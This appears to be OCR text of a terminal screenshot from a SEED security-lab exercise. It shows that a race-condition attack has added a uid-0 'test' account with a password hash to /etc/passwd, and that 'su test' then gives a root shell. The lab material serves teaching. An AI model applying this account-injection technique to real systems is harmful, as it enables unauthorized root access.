 Terminal File Edit View Search Terminal Tabs Help En 2:28 PM
root@VM: /home/seed × root@VM: /home/seed ×
No permission
No permission
No permission
No permission
No permission
No permission
No permission
No permission
No permission
No permission
No permission
No permission
No permission
No permission
STOP... The passwd file has been changed
[03/23/21]seed@VM:~$ cat /etc/passwd | grep test
test:U6aMy0wojraho:0:0:test:/root:/bin/bash
[03/23/21]seed@VM:~$ su test
Password:
root@VM:/home/seed# whoami
root
root@VM:/home/seed# id
uid=0(root) gid=0(root) groups=0(root)
root@VM:/home/seed#